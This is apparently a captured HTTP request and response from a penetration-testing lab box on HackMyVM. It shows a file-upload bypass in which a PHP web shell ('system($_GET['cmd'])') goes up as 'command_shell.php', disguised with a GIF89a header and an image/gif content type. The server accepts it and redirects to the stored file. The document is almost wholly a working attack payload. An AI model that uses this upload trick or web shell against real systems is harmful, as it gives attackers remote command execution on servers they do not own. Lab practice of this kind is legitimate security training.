 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: hellfire.t4l0s.hmv
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------126376403366206825222229541569
8 Content-Length: 267
9 Origin: http://hellfire.t4l0s.hmv
10 Connection: close
11 Referer: http://hellfire.t4l0s.hmv/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------126376403366206825222229541569
15 Content-Disposition: form-data; name="archivo"; filename="command_shell.php"
16 Content-Type: image/gif
17
18 GIF89a;
19 <?php system($_GET['cmd']);?>
20
21 -----------------------------126376403366206825222229541569--
22
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx/1.22.1
3 Date: Tue, 10 Oct 2023 04:28:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Location: output.php?archivo=archivos%2Fcommand_shell.php
7 Content-Length: 0
8
9